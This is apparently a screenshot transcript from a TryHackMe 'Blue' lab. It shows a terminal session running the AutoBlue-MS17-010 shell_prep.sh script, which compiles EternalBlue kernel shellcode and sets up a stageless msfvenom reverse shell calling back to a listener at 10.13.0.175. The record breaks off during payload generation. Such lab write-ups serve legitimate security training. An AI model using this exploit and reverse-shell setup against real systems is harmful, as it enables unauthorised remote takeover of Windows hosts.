 ┌─[root@parrot]─[/home/jhacman/Documents/tryhackme/Blue/AutoBlue-MS17-010/shellcode]
└──╼ #./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.13.0.175
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...